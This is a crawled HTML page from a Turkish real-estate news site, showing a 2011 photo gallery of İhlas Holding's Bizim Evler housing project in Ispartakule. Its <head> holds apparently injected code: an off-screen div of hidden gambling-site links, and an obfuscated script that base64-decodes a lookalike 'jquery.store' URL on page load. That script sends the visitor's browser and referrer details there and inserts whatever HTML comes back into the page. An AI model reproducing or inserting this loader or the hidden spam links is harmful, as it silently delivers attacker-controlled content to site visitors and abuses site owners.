

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/insaat-fotograflari/bizim-evler-1-2-3-etabi-ispartakule-de-yukseliyor-170573.html
body_size: 11270
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Bizim Evler 1 - 2 - 3 etabı Ispartakule&#039;de yükseliyor </title><meta name="description" content="İhlas Holding&#039;in inşa ettiği Bizim Evler projesinin 1-2-3 etabından kareler emlaktasondakika.com&#039;da... "><link rel="canonical" href="https://www.emlaktasondakika.com/insaat-fotograflari/bizim-evler-1-2-3-etabi-ispartakule-de-yukseliyor-170573.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "İnşaat Fotoğrafları",
                "item": "https://www.emlaktasondakika.com/insaat-fotograflari"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Bizim Evler 1 - 2 - 3 etabı Ispartakule&#039;de yükseliyor ",
                "item": "https://www.emlaktasondakika.com/insaat-fotograflari/bizim-evler-1-2-3-etabi-ispartakule-de-yukseliyor-170573.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/insaat-fotograflari/bizim-evler-1-2-3-etabi-ispartakule-de-yukseliyor-170573.html"
      },
      "headline": "Bizim Evler 1 - 2 - 3 etabı Ispartakule&#039;de yükseliyor ",
      "description": "İhlas Holding&#039;in inşa ettiği Bizim Evler projesinin 1-2-3 etabından kareler emlaktasondakika.com&#039;da... ",
      "image": "https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/af2ab4b4-7ce4-4c2b-bfbb-18463369994f.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "15.09.2011 11:46"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/insaat-fotograflari/bizim-evler-1-2-3-etabi-ispartakule-de-yukseliyor-170573.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Bizim Evler 1 - 2 - 3 etabı Ispartakule&#039;de yükseliyor " /><meta property="og:description" content="İhlas Holding&#039;in inşa ettiği Bizim Evler projesinin 1-2-3 etabından kareler emlaktasondakika.com&#039;da... " /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/af2ab4b4-7ce4-4c2b-bfbb-18463369994f.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/af2ab4b4-7ce4-4c2b-bfbb-18463369994f.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/af2ab4b4-7ce4-4c2b-bfbb-18463369994f.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Bizim Evler 1 - 2 - 3 etabı Ispartakule&#039;de yükseliyor " /><meta name="twitter:description" content="İhlas Holding&#039;in inşa ettiği Bizim Evler projesinin 1-2-3 etabından kareler emlaktasondakika.com&#039;da... " /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/af2ab4b4-7ce4-4c2b-bfbb-18463369994f.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/af2ab4b4-7ce4-4c2b-bfbb-18463369994f.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/af2ab4b4-7ce4-4c2b-bfbb-18463369994f.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/af2ab4b4-7ce4-4c2b-bfbb-18463369994f.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/insaat-fotograflari/bizim-evler-1-2-3-etabi-ispartakule-de-yukseliyor-170573.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/29012026140630-1769684790.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html" >İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/insaat-fotograflari"><i class="icofont-rounded-right"></i> İnşaat Fotoğrafları</a></li><li><i class="icofont-rounded-right"></i> Bizim Evler 1 - 2 - 3 etabı Ispartakule&#039;de yükseliyor </li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/af2ab4b4-7ce4-4c2b-bfbb-18463369994f.jpg" alt="Bizim Evler 1 - 2 - 3 etabı Ispartakule&#039;de yükseliyor "></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/insaat-fotograflari"> İnşaat Fotoğrafları</a></li><!--li><i class="icofont-eye-alt"></i> 7746</li--><li><i class="icofont-calendar"></i> 15.09.2011 11:46</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 00 saniye</li></ul><h1>Bizim Evler 1 - 2 - 3 etabı Ispartakule&#039;de yükseliyor </h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Bizim Evler 1 - 2 - 3 etabı Ispartakule&#039;de yükseliyor ?&u=https://www.emlaktasondakika.com/insaat-fotograflari/bizim-evler-1-2-3-etabi-ispartakule-de-yukseliyor-170573.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Bizim Evler 1 - 2 - 3 etabı Ispartakule&#039;de yükseliyor %20https://www.emlaktasondakika.com/insaat-fotograflari/bizim-evler-1-2-3-etabi-ispartakule-de-yukseliyor-170573.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Bizim Evler 1 - 2 - 3 etabı Ispartakule&#039;de yükseliyor %20https://www.emlaktasondakika.com/insaat-fotograflari/bizim-evler-1-2-3-etabi-ispartakule-de-yukseliyor-170573.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/af2ab4b4-7ce4-4c2b-bfbb-18463369994f.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>İhlas Holding'in inşa ettiği Bizim Evler projesinin 1-2-3 etabından kareler emlaktasondakika.com'da... </h2><p></p><div class="container-fluid" style="margin-top: 20px;"><div class="row"><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/af2ab4b4-7ce4-4c2b-bfbb-18463369994f.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/af2ab4b4-7ce4-4c2b-bfbb-18463369994f.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/33df0c8f-1255-43b9-806b-5e19c3444809.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/33df0c8f-1255-43b9-806b-5e19c3444809.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/7ccea24c-87da-433f-a2ae-13f2c156d61e.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/7ccea24c-87da-433f-a2ae-13f2c156d61e.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/5a24c5ee-cc60-451e-9ae7-4a7316277a65.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/5a24c5ee-cc60-451e-9ae7-4a7316277a65.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/81962d61-4439-47cc-bb2d-6dc8d858ffc3.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/81962d61-4439-47cc-bb2d-6dc8d858ffc3.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/263d1974-87a7-41a8-8103-75707ae6995a.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/15/659x365/263d1974-87a7-41a8-8103-75707ae6995a.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div></div></div><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/bzimevler">Bzimevler</a></li><li><a href="https://www.emlaktasondakika.com/haber/bizim-evler">Bizim Evler</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="170573"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/bizim-evler-den-ev-sahibi-yapacak-kampanya-197327.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/10/04102024151346-1728044026.jpg" alt="Bizim Evler&#039;den ev sahibi yapacak kampanya!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.10.2024 15:13</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/bizim-evler-den-ev-sahibi-yapacak-kampanya-197327.html">Bizim Evler&#039;den ev sahibi yapacak kampanya!</a></h3><p>Bugüne kadar binlerce aileyi ev sahibi yapan ve İstanbul’da değeri her geçen gün ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bizim-evler-10-da-calismalar-son-surat-devam-ediyor-185969.html"><img 